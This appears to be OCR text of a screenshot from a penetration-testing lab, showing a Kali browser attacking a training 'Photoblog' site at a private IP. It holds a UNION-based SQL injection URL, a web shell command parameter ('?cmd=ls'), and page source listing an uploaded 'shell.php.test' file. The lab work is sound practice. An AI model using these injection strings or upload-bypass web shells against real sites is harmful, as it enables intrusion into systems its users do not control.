 http://192.1....test?cmd=ls × My awesome Photoblog × http://192.168.1.101/cat.... × +
view-source:http://192.168.1.101/cat.php?id=1 UNION SELECT @@version,5,6,7
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
44 <div class="block" id="block-text">
45 <div class="secondary-navigation">
46 <div class="content">
47 <h2 class="title">Picture: Ruby</h2>
48 <div class="inner" align="center">
49 <p>
50 <img src="admin/uploads/ruby.jpg" alt="Ruby" /> </p>
51 </div>
52 </div>
53
54 <div class="content">
55 <h2 class="title">Picture: Cthulhu</h2>
56 <div class="inner" align="center">
57 <p>
58 <img src="admin/uploads/cthulhu.png" alt="Cthulhu" /> </p>
59 </div>
60 </div>
61
62 <div class="content">
63 <h2 class="title">Picture: joke</h2>
64 <div class="inner" align="center">
65 <p>
66 <img src="admin/uploads/shell.php.test" alt="joke" /> </p>
67 </div>
68 </div>
69
70 <div class="content">
71 <h2 class="title">Picture: 5</h2>
72 <div class="inner" align="center">
73 <p>
74 <img src="admin/uploads/6" alt="5" /> </p>
75 </div>
76 </div>